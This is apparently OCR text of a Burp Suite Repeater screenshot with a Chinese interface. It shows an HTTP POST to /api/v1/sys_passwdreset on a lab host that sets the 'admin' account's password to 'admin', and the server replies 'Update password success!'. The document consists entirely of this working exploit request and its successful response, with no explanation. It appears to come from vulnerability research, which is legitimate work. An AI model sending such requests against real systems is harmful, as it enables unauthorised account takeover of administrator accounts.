 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2023.9.1 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 Wsdler
1 × 2 × 3 × 4 × +
发送 取消 < > 目标: http:
请求
美化 Raw Hex \n
1 POST /api/v1/sys_passwdreset HTTP/1.1
2 Host: 192.168.80.131:58080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: GOSESSID=
MTc0MzM4NDUwOHxOd3dBTkV0RVFscEtWa3BKUmpaUlFVVkdNMG8yV0ZSTldFaEtNb
FJETlRaU05rWkdUVU5IVnpKVlNsQTNORWRIVlVsVlEwZzJWMEU9fBgsX5HAq-N034
blGsz0HjWyoQP01iUtv9BjH3NCypcn
10 Connection: close
11 Content-Length: 93
12
13 {
14 "username":"admin",
15 "newpasswd":"admin",
16 "application":"web3"
17 }
搜索... 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Credentials: true
3 Access-Control-Allow-Headers: Content-Category, AccessToken,
X-CSRF-Token, Authorization, Token, Content-Type
4 Access-Control-Allow-Methods: POST, GET, OPTIONS, PATCH, DELETE
5 Access-Control-Allow-Origin: *
6 Access-Control-Expose-Headers: Content-Length,
Access-Control-Allow-Origin, Access-Control-Allow-Headers,
Content-Category
7 Content-Type: application/json; charset=utf-8
8 Set-Cookie: GOSESSID=
MTc0MzM4NTAxM3xOd3dBTkV0RVFscEtWa3BKUmpaUlFVVkdNMG8yV0ZSTldFaEtNb
FJETlRaU05rWkdUVU5IVnpKVlNsQTNORWRIVlVsVlEwZzJWMEU9fFMJsziwVDcfLg
OHMoHfDYezptkY5cYBbHJ7z2dYdkNP; Expires=Tue, 01 Apr 2025 01:36:53
GMT; Max-Age=86400
9 Date: Mon, 31 Mar 2025 01:36:53 GMT
10 Content-Length: 45
11 Connection: close
12
13 {
"code":200,
"msg":"Update password success!"
}
搜索... 0高亮
完成